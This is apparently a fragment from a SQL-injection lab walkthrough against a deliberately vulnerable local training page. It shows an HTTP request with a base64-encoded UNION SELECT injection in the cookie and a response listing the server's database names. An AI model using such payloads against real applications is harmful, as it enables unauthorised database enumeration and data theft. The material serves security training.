 6 Accept-Encoding: gzip, deflate
7 Cookie: uname=
MTEnKSB1bmlvbiBzZWxlY3QgZ3JvdXBfY29uY2F0KHNjaGVtYV9uYW1lKSwyLDMgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEuc2NoZW1hdGEj
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1
2
19
20
21
22
23
24 <center>
<br>
<br>
<br>
<b>
<img src="../images/Less-21.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS : 127.0.0.1
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = MTEnKSB1bmlvbiBzZWxlY3QgZ3JvdXBfY29uY2F0KHNjaGVtYV9uYW1lKSwyLDMgZnJvbSBpbmZvcm
</font>
<font color= "pink" font size="5">
Your Login name:2<br>
<font color= "grey" font size="5">
Your Password:3
</font>
</b>
<br>
Your ID:information_schema,challenges,hadsky,mms,mysql,performance_schema,pikachu,security,sys<center>
<form action="" method="post">
<input type="submit" name="submit" value="Delete Your Cookie!" />
</form>
</center>
<br>
<br>